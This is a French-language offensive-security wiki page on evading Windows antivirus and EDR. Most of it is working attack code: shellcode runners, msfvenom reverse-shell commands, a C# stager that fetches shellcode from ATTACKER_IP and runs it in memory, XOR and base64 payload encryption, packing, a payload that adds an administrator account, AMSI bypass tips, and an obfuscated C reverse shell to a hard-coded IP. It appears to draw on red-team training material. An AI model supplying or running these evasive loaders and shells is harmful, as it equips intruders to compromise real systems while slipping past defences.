[Exploitation/Windows] Antivirus/EDR Evasion
Introduction
Cette page décrit les techniques que l'on peut utiliser pour échapper à la détection antivirale d'une solution de type EDR ou d'un antivirus traditionnel sur des systèmes Windows.
Sources
Techniques
Extraire le shellcode de la section .text
À partir d'un programme, vous pouvez en extraire le shellcode de sa section .text grâce à la commande suivante :
objcopy -j .text -O binary <INPUT_BINARY> <OUTPUT_BINARY>On peut afficher son contenu au format C avec la commande xxd :
xxd -i <BINARY>Injection de shellcode dans un programme C
#include <stdio.h>

int main(int argc, char **argv) {
    unsigned char message[] = {
        0xeb, 0x1e, 0xb8, 0x01, 0x00, 0x00, 0x00, 0xbf, 0x01, 0x00, 0x00, 0x00,
        0x5e, 0xba, 0x0d, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xb8, 0x3c, 0x00, 0x00,
        0x00, 0xbf, 0x00, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xe8, 0xdd, 0xff, 0xff,
        0xff, 0x54, 0x48, 0x4d, 0x2c, 0x20, 0x52, 0x6f, 0x63, 0x6b, 0x73, 0x21,
        0x0d, 0x0a
    };

    (*(void(*)())message)();
    return 0;
}
Remplacez le shellcode actuel par le vôtre.
Puis compilez-le :
gcc -g -Wall -z execstack <CODE>.c -o <OUTPUT>Génération de shellcode avec Metasploit
L'outil msfvenom du framework Metasploit, vous permet de générer des shellcodes :
msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f cLe shellcode lancera une calculatrice dans cet exemple.
Vous pouvez créer un programme pour Windows qui va injecter le shellcode :
#include <windows.h>
char stager[] = {
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"
"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
"\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00" };
int main()
{
        DWORD oldProtect;
        VirtualProtect(stager, sizeof(stager), PAGE_EXECUTE_READ, &oldProtect);
        int (*shellcode)() = (int(*)())(void*)stager;
        shellcode();
}
Puis compilez-le :
i686-w64-mingw32-gcc calc.c -o calc-MSF.exePour compiler en 64 bits :
x86_64-w64-mingw32-g++ calc.c -o calc-MSF.exeVous pouvez aussi générer des fichiers binaires en .bin plutôt que de créer des exécutables avec msfvenom :
msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f raw > /tmp/example.binVous pouvez utiliser la commande xxd -i sur le fichier généré pour créer un shellcode au format C.
Stage vs Stageless payloads
Un payload stageless va directement exécuter le programme malveillant :

Alors qu'un payload stage va exécuter un ou plusieurs stages qui vont récupérer le shellcode sur le serveur distant, l'injecter dans la mémoire puis potentiellement l'exécuter :


Voici les avantages du StageLess :
- Toute la charge utile dont le shellcode est inclue dans le programme.
- Le payload s'exécute sans effectuer de requête supplémentaire vers le réseau (ce qui pourrait être détecté par un IPS).
- Si vous attaquez un hôte avec des accès réseaux très restreints, vous avez toute la charge utile inclue dans le même programme.
Et voici les avantages du Staged :
- Les traces sur le disque sont réduites puisque le Stage0 est seulement en charge de récupérer le shellcode final. Il est aussi plus léger en espace disque.
- Le shellcode final n'est pas caché dans le programme, ce qui rend l'analyse plus complexe pour la Blue Team pour comprendre le fonctionnement du shellcode final.
- Le shellcode final est chargé uniquement dans la mémoire ce qui échappera à la détection de certains antivirus.
- On peut réutiliser le même Stage0 pour plusieurs shellcodes finaux différents.
Pour générer un payload Staged avec msfvenom utilisez le payload suivant :
windows/x64/shell/reverse_tcpEt pour du StageLess :
windows/x64/shell_reverse_tcpVoici un programme C# Staged qui va récupérer un fichier binaire sur le serveur de l'attaquant puis il va l'exécuter dans un thread :
using System;
using System.Net;
using System.Text;
using System.Configuration.Install;
using System.Runtime.InteropServices;
using System.Security.Cryptography.X509Certificates;

public class Program {
  //https://docs.microsoft.com/en-us/windows/desktop/api/memoryapi/nf-memoryapi-virtualalloc
  [DllImport("kernel32")]
  private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);

  //https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-createthread
  [DllImport("kernel32")]
  private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

  //https://docs.microsoft.com/en-us/windows/desktop/api/synchapi/nf-synchapi-waitforsingleobject
  [DllImport("kernel32")]
  private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

  private static UInt32 MEM_COMMIT = 0x1000;
  private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;

  public static void Main()
  {
    string url = "https://ATTACKER_IP/shellcode.bin";
    Stager(url);
  }

  public static void Stager(string url)
  {

    WebClient wc = new WebClient();
    ServicePointManager.ServerCertificateValidationCallback = delegate { return true; };
    ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;

    byte[] shellcode = wc.DownloadData(url);

    UInt32 codeAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);

    IntPtr threadHandle = IntPtr.Zero;
    UInt32 threadId = 0;
    IntPtr parameter = IntPtr.Zero;
    threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);

    WaitForSingleObject(threadHandle, 0xFFFFFFFF);

  }
}
Pensez à remplacer l'adresse IP du serveur de l'attaquant dans la fonction Main.
Sur une machine Windows vous pouvez compiler le code :
csc staged-payload.csPuis sur le serveur de l'attaquant, vous pouvez monter un serveur web avec un certificat (peu importe la validité) :
openssl req -new -x509 -keyout localhost.pem -out localhost.pem -days 365 -nodespython3 -c "import http.server, ssl;server_address=('0.0.0.0',443);httpd=http.server.HTTPServer(server_address,http.server.SimpleHTTPRequestHandler);httpd.socket=ssl.wrap_socket(httpd.socket,server_side=True,certfile='localhost.pem',ssl_version=ssl.PROTOCOL_TLSv1_2);httpd.serve_forever()"Maintenant que le serveur web est prêt, il faut générer le shellcode :
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<ATTACKER_IP> LPORT=7474 -f raw -o shellcode.bin -b '\x00\x0a\x0d'Puis lancez un serveur netcat en écoute :
nc -lvp 7474Encodage et chiffrement
Un bon moyen d'éviter d'être détecté par les solutions antivirales consiste à encoder et/ou chiffrer notre shellcode.
Pour que ce soit efficace, il vaut mieux coupler plusieurs méthodes d'encodage et de chiffrement.
Voici un programme en C# qui encode le shellcode en base64 et qui le chiffre en XOR :
using System;
using System.Net;
using System.Text;
using System.Runtime.InteropServices;

public class Program {
  [DllImport("kernel32")]
  private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);

  [DllImport("kernel32")]
  private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

  [DllImport("kernel32")]
  private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

  private static UInt32 MEM_COMMIT = 0x1000;
  private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;

  private static byte[] xor(byte[] shell, byte[] KeyBytes)
        {
            for (int i = 0; i < shell.Length; i++)
            {
                shell[i] ^= KeyBytes[i % KeyBytes.Length];
            }
            return shell;
        }
  public static void Main()
  {

    string dataBS64 = "qKDPSzN5UbvWEJQsxhsD8mM+uHNAwz9jPM57FAL....pEvWzJg3oE=";
    byte[] data = Convert.FromBase64String(dataBS64);

    string key = "THMK3y123!";
    //Convert Key into bytes
    byte[] keyBytes = Encoding.ASCII.GetBytes(key);

    byte[] encoded = xor(data, keyBytes);

    UInt32 codeAddr = VirtualAlloc(0, (UInt32)encoded.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    Marshal.Copy(encoded, 0, (IntPtr)(codeAddr), encoded.Length);

    IntPtr threadHandle = IntPtr.Zero;
    UInt32 threadId = 0;
    IntPtr parameter = IntPtr.Zero;
    threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);

    WaitForSingleObject(threadHandle, 0xFFFFFFFF);

  }
}
Pour le compiler depuis une machine Windows :
csc.exe EncStageless.csCe programme prend en entrée le shellcode encodé en base64.
Pour encoder votre payload en base64, vous pouvez utiliser ce programme :
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;

namespace Encrypter
{
    internal class Program
    {
        private static byte[] xor(byte[] shell, byte[] KeyBytes)
        {
            for (int i = 0; i < shell.Length; i++)
            {
                shell[i] ^= KeyBytes[i % KeyBytes.Length];
            }
            return shell;
        }
        static void Main(string[] args)
        {
            //XOR Key - It has to be the same in the Droppr for Decrypting
            string key = "THMK3y123!";

            //Convert Key into bytes
            byte[] keyBytes = Encoding.ASCII.GetBytes(key);

            //Original Shellcode here (csharp format)
            byte[] buf = new byte[460] { 0xfc,0x48,0x83,..,0xda,0xff,0xd5 };

            //XORing byte by byte and saving into a new array of bytes
            byte[] encoded = xor(buf, keyBytes);
            Console.WriteLine(Convert.ToBase64String(encoded));
        }
    }
}
Remplacez votre shellcode dans la variable buf puis compilez et lancer-le :
C:\> csc.exe Encrypter.cs
C:\> .\Encrypter.exe
qKDPSzN5UbvWEJQsxhsD8mM+uHNAwz9jPM57FAL....pEvWzJg3oE=
Packers

Les packers sont des logiciels qui prennent en entrée du code et qui va changer sa structure sans le rendre inopérant pour autant. Bien qu'ils servent à la base à empêcher le rétro-engineering, ils sont aussi assez efficace pour obsfusquer du code.

Le logiciel ConfuserEx est un packer assez efficace pour obfusquer vos exécutables .NET.
Après avoir sélectionner un workspace dans ConfuserEx, faite un drag and drop de votre exécutable puis rendez-vous dans Settings pour activer la compression :


Ensuite, cliquez sur la règle "true" pour l'éditer et définissez le preset sur Maximum et cliquer sur Done :
Après, rendez-vous dans Protect! et cliquez sur le bouton Protect! :

Le fichier exécutable a été packé !
Utilisation d'un plus petit payload
Plutôt que d'exécuter un reverse shell, si vous n'avez besoin d'effectuer que quelques commandes, cela rendra la détection plus complexe pour l'antivirus :
msfvenom -a x64 -p windows/x64/exec CMD='net user pwnd Password321 /add;net localgroup administrators pwnd /add' -f csharpConcaténation
Si l'antivirus détecte une chaîne de caractères spécifique, vous pouvez essayer de la découper et de la concaténer dans votre code pour échapper à la détection.
En Powershell, on peut utiliser les techniques suivantes :
| Character |
Purpose |
Example |
| Breaks |
Break a single string into multiple sub strings and combine them |
|
| Reorders |
Reorder a string’s components |
|
| Whitespace |
Include white space that is not interpreted |
|
| Ticks |
Include ticks that are not interpreted |
|
| Random Case |
Tokens are generally not case sensitive and can be any arbitrary case |
|
Utilisation d'un pointeur sur fonction
Pour éviter d'utiliser directement des appels à l'API de windows qui peuvent être suspects, on peut utiliser des pointeurs sur fonction pour essayer de passer sous les radars.
Voici le code initial :
#include <windows.h>
#include <stdio.h>
#include <lm.h>

int main() {
    printf("GetComputerNameA: 0x%p\\n", GetComputerNameA);
    CHAR hostName[260];
    DWORD hostNameLength = 260;
    if (GetComputerNameA(hostName, &hostNameLength)) {
        printf("hostname: %s\\n", hostName);
    }
}
Et voici le code transformé :
#include <windows.h>
#include <stdio.h>
#include <lm.h>

int main() {

    typedef BOOL (WINAPI* myNotGetComputerNameA)(
    	LPSTR   lpBuffer,
    	LPDWORD nSize
    );

    HMODULE hkernel32 = LoadLibraryA("kernel32.dll");

    myNotGetComputerNameA notGetComputerNameA = (myNotGetComputerNameA) GetProcAddress(hkernel32, "GetComputerNameA");

    printf("notGetComputerNameA: 0x%p\\n", notGetComputerNameA);
    CHAR hostName[260];
    DWORD hostNameLength = 260;
    if (notGetComputerNameA(hostName, &hostNameLength)) {
        printf("hostname: %s\\n", hostName);
    }
}
Ainsi on utilise la fonction notGetComputerNameA au lieu d'appeler GetComputerNameA.
AMSI Bypass
L'AMSI pour Anti Malware Interface Scan est une sécurité qui vous empêchera de lancer des scripts Powershell, s'ils sont considérés comme malveillant.
Heureusement pour nous, il existe des techniques pour le contourner assez aisément.
Par exemple, le site suivant permet de générer des payloads pour rendre l'AMSI inopérant dans la session en cours :
Cependant, tous les patterns sont détectées comme malveillants par leur signature.
L'astuce de contournement est de déplacer dans le code, la déclaration de variables pour changer le pattern jusqu'à ce que le code s'exécuter sans broncher.
Ensuite, vous pourrez lancer vos payloads Powershell, sans que l'AMSI vous en empêche.
Sinon il existe un dépôt github qui répertorie 20 techniques de contournement de l'AMSI :
Autres techniques d'obfuscation en vrac
- Changer les noms de variables et de fonction.
- Supprimer les chaînes de caractères en clair dans le code.
- Passer les chaînes de caractères/variables en argument.
- Suppression des symboles dans l'exécutable avec la commande strip --strip-all <EXE> .
Reverse shell obsfucated
En bonus, voici un reverse shell en C qui contournera les antivirus basiques :
#include <winsock2.h>
#include <windows.h>
#include <ws2tcpip.h>
#include <stdio.h>

#define DEFAULT_BUFLEN 1024

typedef int(WSAAPI* WSASTARTUP)(WORD wVersionRequested,LPWSADATA lpWSAData);
typedef SOCKET(WSAAPI* WSASOCKETA)(int af,int type,int protocol,LPWSAPROTOCOL_INFOA lpProtocolInfo,GROUP g,DWORD dwFlags);
typedef unsigned(WSAAPI* INET_ADDR)(const char *cp);
typedef u_short(WSAAPI* HTONS)(u_short hostshort);
typedef int(WSAAPI* WSACONNECT)(SOCKET s,const struct sockaddr *name,int namelen,LPWSABUF lpCallerData,LPWSABUF lpCalleeData,LPQOS lpSQOS,LPQOS lpGQOS);
typedef int(WSAAPI* CLOSESOCKET)(SOCKET s);
typedef int(WSAAPI* WSACLEANUP)(void);

void runn(char* serv, int Port) {

	HMODULE hws2_32 = LoadLibraryW(L"ws2_32");
	WSASTARTUP myWSAStartup = (WSASTARTUP) GetProcAddress(hws2_32, "WSAStartup");
	WSASOCKETA myWSASocketA = (WSASOCKETA) GetProcAddress(hws2_32, "WSASocketA");
	INET_ADDR myinet_addr = (INET_ADDR) GetProcAddress(hws2_32, "inet_addr");
	HTONS myhtons = (HTONS) GetProcAddress(hws2_32, "htons");
	WSACONNECT myWSAConnect = (WSACONNECT) GetProcAddress(hws2_32, "WSAConnect");
	CLOSESOCKET myclosesocket = (CLOSESOCKET) GetProcAddress(hws2_32, "closesocket");
	WSACLEANUP myWSACleanup = (WSACLEANUP) GetProcAddress(hws2_32, "WSACleanup");
	SOCKET S0;
	struct sockaddr_in addr;
	WSADATA version;
	myWSAStartup(MAKEWORD(2,2), &version);

	S0 = myWSASocketA(AF_INET, SOCK_STREAM, IPPROTO_TCP, 0, 0, 0);
	addr.sin_family = AF_INET;
	addr.sin_addr.s_addr = myinet_addr(serv);
	addr.sin_port = myhtons(Port);

	if (myWSAConnect(S0, (SOCKADDR*)&addr, sizeof(addr), 0, 0, 0, 0)==SOCKET_ERROR) {
		myclosesocket(S0);
		myWSACleanup();
	}
	else {
		char p1[] = "cm";
		char p2[]="d.exe";
		char* p = strcat(p1,p2);
		STARTUPINFO sinfo;
		PROCESS_INFORMATION pinfo;
		memset(&sinfo, 0, sizeof(sinfo));
		sinfo.cb = sizeof(sinfo);
		sinfo.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
		sinfo.hStdInput = sinfo.hStdOutput = sinfo.hStdError = (HANDLE) S0;
		CreateProcess(NULL, p, NULL, NULL, TRUE, 0, NULL, NULL, &sinfo, &pinfo);
		WaitForSingleObject(pinfo.hProcess, INFINITE);
		CloseHandle(pinfo.hProcess);
		CloseHandle(pinfo.hThread);
	}
}

int main(int argc, char **argv) {

	if (argc == 3) {
		int port = atoi(argv[2]);
		runn(argv[1], port);
	}
	else {
		char host[] = "10.8.121.218";
		int port = 4545;
		runn(host, port);
	}

	return 0;
}
Pensez à remplacer l'adresse IP et le port !
Et compilez :
x86_64-w64-mingw32-gcc shell.c -o shell.exe -lwsock32 -lws2_32
No Comments